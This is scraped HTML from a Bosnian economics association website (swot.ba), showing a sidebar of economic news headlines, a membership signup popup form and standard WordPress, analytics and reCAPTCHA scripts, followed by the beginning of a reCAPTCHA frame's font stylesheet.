			<h5 class="gallery-title">
			<a href="https://swot.ba/jahorina-ekonomski-forum-2019/">Jahorina ekonomski forum 2019.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

</div></div>
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-5 -->
<div id="pis_posts_in_sidebar-5" class="widget posts-in-sidebar">
<h4 class="widgettitle">Posts</h4>		
<ul id="ul_pis_posts_in_sidebar-5" class="pis-ul">
	<li class="pis-li pis-post-103918">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/forum-u-davosu-poceo-panelom-kakvu-2050-godinu-zelimo/" rel="bookmark">Forum u Davosu počeo panelom &#8220;Kakvu 2050. godinu želimo&#8221;</a></p>
		<p class="pis-excerpt">DAVOS - Svjetski ekonomski forum u Davosu počeo je večeras uvodnim panelom ''Kakvu 2050. godinu želimo?'', a učesnicu su poručili&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/forum-u-davosu-poceo-panelom-kakvu-2050-godinu-zelimo/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103917">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/gaspromnjeft-sa-mol-om-potpisao-dogovor-o-namjerama-o-prodaji-nis-a/" rel="bookmark">Gaspromnjeft sa MOL-om potpisao dogovor o namjerama o prodaji NIS-a</a></p>
		<p class="pis-excerpt">MOSKVA - Gaspromnjeft je potvrdio danas da je sa mađarskom kompanijom MOL potpisao dogovor o namjerama o prodaji paketa akcija&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/gaspromnjeft-sa-mol-om-potpisao-dogovor-o-namjerama-o-prodaji-nis-a/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103915">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/godisnja-inflacija-u-evrozoni-za-decembar-revidirana-nanize/" rel="bookmark">GODIŠNJA INFLACIJA U EVROZONI ZA DECEMBAR REVIDIRANA NANIŽE  </a></p>
		<p class="pis-excerpt">BRISEL - Godišnja inflacija u evrozoni za decembar pala je sa novembarskih 2,1 na 1,9 odsto. Rezultat predstavlja reviziju naniže&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/godisnja-inflacija-u-evrozoni-za-decembar-revidirana-nanize/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103912">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/mmf-povecao-prognozu-svjetskog-ekonomskog-rasta-i-upozorio-na-rizike/" rel="bookmark">MMF POVEĆAO PROGNOZU SVJETSKOG EKONOMSKOG RASTA I UPOZORIO NA RIZIKE</a></p>
		<p class="pis-excerpt">VAŠINGTON - Međunarodni monetarni fond (MMF) je danas blago povećao prognozu globalnog ekonomskog rasta za 2026. godinu. Rizici po svjetsku&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/mmf-povecao-prognozu-svjetskog-ekonomskog-rasta-i-upozorio-na-rizike/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103913">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/kineska-ekonomija-porasla-za-pet-odsto-prvi-put-premasen-prag-od-140-biliona-juana/" rel="bookmark">KINESKA EKONOMIJA PORASLA ZA PET ODSTO: PRVI PUT PREMAŠEN PRAG OD 140 BILIONA JUANA</a></p>
		<p class="pis-excerpt">PEKING - Kina je danas objavila da je njen bruto domaći proizvod u 2025. godini porastao za pet odsto međugodišnje&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/kineska-ekonomija-porasla-za-pet-odsto-prvi-put-premasen-prag-od-140-biliona-juana/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103916">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/alarmantan-dopis-mljekara-u-republici-srpskoj-sumnja-na-lazne-sireve/" rel="bookmark">ALARMANTAN DOPIS MLJEKARA U REPUBLICI SRPSKOJ: SUMNJA NA LAŽNE SIREVE</a></p>
		<p class="pis-excerpt">BANJALUKA, SARAJEVO - Mljekari u Republici Srpskoj su poslali dopis Staši Košarcu, ministru spoljne trgovine i ekonomskih odnosa BiH u&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/alarmantan-dopis-mljekara-u-republici-srpskoj-sumnja-na-lazne-sireve/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103914">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/evropski-berzanski-indeksi-u-padu-nakon-trampove-najave-novih-carina-zbog-grenlanda/" rel="bookmark">Evropski berzanski indeksi u padu nakon Trampove najave novih carina zbog Grenlanda</a></p>
		<p class="pis-excerpt">NJUJORK/FRANKFURT/MOSKVA - Evropski berzanski indeksi su danas u padu nakon što je američki predsjednik Donald Tramp tokom vikenda najavio uvođenje&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/evropski-berzanski-indeksi-u-padu-nakon-trampove-najave-novih-carina-zbog-grenlanda/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103911">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/zbog-cega-je-prosjecna-plata-smanjena-u-federaciji-bih/" rel="bookmark">Zbog čega je prosječna plata smanjena u Federaciji BiH?</a></p>
		<p class="pis-excerpt">SARAJEVO - Prema podacima Federalnog zavoda za statistiku, prosječna mjesečna plata koja je isplaćena u novembru prošle godine manja je&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/zbog-cega-je-prosjecna-plata-smanjena-u-federaciji-bih/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103910">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/meta-otpusta-zaposlene-u-odjeljenju-za-virtuelnu-realnost/" rel="bookmark">Meta otpušta zaposlene u odjeljenju za virtuelnu realnost</a></p>
		<p class="pis-excerpt">NJUJORK - Kompanija Meta, koju vodi Mark Zakerberg, odlučila je nakon godina neuspjeha u stvaranju profitabilne platforme za virtuelnu stvarnost,&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/meta-otpusta-zaposlene-u-odjeljenju-za-virtuelnu-realnost/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103909">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/eu-carine-na-robu-iz-sad-stupaju-na-snagu-6-februara-ako-ne-bude-dogovora/" rel="bookmark">EU carine na robu iz SAD stupaju na snagu 6. februara ako ne bude dogovora</a></p>
		<p class="pis-excerpt">BRISEL - Paket kontramjera Evropske unije (EU) u vidu carina na robu iz Sjedinjenih Američkih Država, vrijedan 93 milijarde evra,&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/eu-carine-na-robu-iz-sad-stupaju-na-snagu-6-februara-ako-ne-bude-dogovora/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-5 -->

<div id="postsfromcategorywidget-12" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Linkovi</h4><div class="post-cat-widget"></div></div>

					
				</div>

		</div> <!-- end #content -->

			<footer role="contentinfo">

				<div id="inner-footer" class="clearfix">
		          <div id="widget-footer" class="clearfix row">
		            		            		            		            		            		            		          </div>

					<nav class="clearfix">
											</nav>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->

		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://swot.ba/wordpress/wp-admin/admin-ajax.php";
var cfflinkhashtags = "false";
</script>
<div 
	id="pum-85043" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_85043"
	class="pum pum-overlay pum-theme-85036 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:85043,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:85036,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-85043" class="pum-container popmake theme-85036 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_85043" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f85042-o1" lang="bs-BA" dir="ltr" data-wpcf7-id="85042">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/swot-2/page/7/#wpcf7-f85042-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="85042" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="bs_BA" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f85042-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Ime i prezime<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></label><br />
<label>Datum rođenja<br />
<span class="wpcf7-form-control-wrap" data-name="date-176"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" min="1930-01-25" aria-required="true" aria-invalid="false" placeholder="01.12.1900." value="" type="date" name="date-176" /></span></label><br />
<label>Mjesto<br />
<span class="wpcf7-form-control-wrap" data-name="text-779"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="prebivalište" value="" type="text" name="text-779" /></span></label><br />
<label>Mobilni telefon<br />
<span class="wpcf7-form-control-wrap" data-name="tel-753"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="065/000-000" value="" type="tel" name="tel-753" /></span></label><br />
<label>Država<br />
<span class="wpcf7-form-control-wrap" data-name="text-273"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-273" /></span></label><br />
<label>Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></label><br />
<label>Školska sprema<br />
<span class="wpcf7-form-control-wrap" data-name="text-360"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-360" /></span></label><br />
<label>Strani jezici<br />
<span class="wpcf7-form-control-wrap" data-name="text-927"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-927" /></span></label><br />
<label>Oblast rada<br />
<span class="wpcf7-form-control-wrap" data-name="text-584"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="bankarstvo, finansije, računovodstvo, menadžment..." value="" type="text" name="text-584" /></span></label><br />
<label>Članstvo u drugim udruženjima<br />
<span class="wpcf7-form-control-wrap" data-name="text-344"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-344" /></span></label><br />
<label>Naziv poslodavca<br />
<span class="wpcf7-form-control-wrap" data-name="text-565"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-565" /></span></label><br />
<label>Naziv radnog mjesta<br />
<span class="wpcf7-form-control-wrap" data-name="text-711"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-711" /></span></label><br />
<label>Ukupni radni staž<br />
<span class="wpcf7-form-control-wrap" data-name="text-112"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti koliko godina u zvanju visoke stručne spreme" value="" type="text" name="text-112" /></span></label><br />
<label>Profesionalno interesovanje<br />
<span class="wpcf7-form-control-wrap" data-name="text-383"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti oblasti" value="" type="text" name="text-383" /></span></label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-102"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-102[]" value="Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja" /><span class="wpcf7-list-item-label">Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja</span></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-08352ba9793bb184c0bc6e95956b6f3b","page_info":{"template":"categories","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var new_tools_timeout = false;

                      var refresh_tools = function() {
                        new_tools_timeout = false;
                        addthis.layers.refresh();
                      };

                      var first_load_check = function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }

                          window.atnt = function() {
                            if (new_tools_timeout !== false) {
                              window.clearTimeout(new_tools_timeout);
                            }
                            new_tools_timeout = window.setTimeout(refresh_tools, 15);
                          };
                        }
                      };

                      var first_load_interval_id = window.setInterval(first_load_check, 1000);
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-08352ba9793bb184c0bc6e95956b6f3b" async="async"></script><script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/swot.ba\/wordpress\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","restapi":"https:\/\/swot.ba\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"85035","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/swot.ba\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-85043":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"85036","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":85043,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//swot.ba/wordpress/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1731455802&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		  ga('create', 'UA-49626922-1', 'swot.ba');
		  ga('send', 'pageview');
		</script>
	</body>

	</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&co=aHR0cHM6Ly9zd290LmJhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=liedco88njzr
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
